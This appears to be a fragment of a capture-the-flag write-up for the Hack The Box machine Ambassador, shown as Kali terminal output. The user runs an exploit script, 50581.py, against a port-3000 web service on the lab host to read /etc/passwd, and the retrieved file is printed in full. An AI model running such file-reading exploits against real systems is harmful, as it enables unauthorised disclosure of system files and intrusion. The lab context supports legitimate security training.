 ┌──(vflame6㉿kali)-[~/Documents/Ambassador]
└─$ python 50581.py -H 'http://ambassador.htb:3000' -F '/etc/passwd'
Writing to passwd
┌──(vflame6㉿kali)-[~/Documents/Ambassador]
└─$ cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
grafana:x:113:118::/usr/share/grafana:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
consul:x:997:997::/home/consul:/bin/false